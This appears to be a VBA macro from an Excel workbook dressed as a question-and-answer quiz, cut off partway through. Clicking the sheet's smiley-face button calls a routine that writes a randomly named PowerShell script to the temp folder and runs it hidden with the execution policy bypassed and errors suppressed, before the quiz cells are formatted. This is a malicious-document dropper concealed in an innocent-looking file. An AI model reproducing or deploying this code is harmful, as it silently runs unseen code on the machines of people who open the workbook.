 Sub Doc_Init()
On Error Resume Next
tmp = "temp"
cpf = "powershell -ExecutionPolicy Bypass -file "
ext = ".ps1"
sp = Environ(tmp) & "\": x = 16
Do: sp = sp & Chr(98 + Int(Rnd * 25)): x = x - 1: Loop Until x < 1
sp = sp & ext: Call Doc_Data(sp): y = WinExec(cpf & sp, 0) 'Call Shell(cpf & sp, 0)
End Sub
Sub SmileyFace1_Click()
If Range("AA1").Value = 0 Then
Call Doc_Init
Range("a1:aa50").Interior.ColorIndex = 2
'q
Range("B5").Font.Size = 17
Range("B5").Value = "Q:"
Range("B5").VerticalAlignment = True
Range("B5").HorizontalAlignment = True
'
Range("C5:L5").Merge
Range("C5").Font.Size = 13
Range("C5").VerticalAlignment = True
Range("C5").HorizontalAlignment = True
Range("C5").Value = Range("AC1").Value
'a
Range("B6").Font.Size = 17
Range("B6").Value = "A:"
Range("B6").VerticalAlignment = True
Range("B6").HorizontalAlignment = True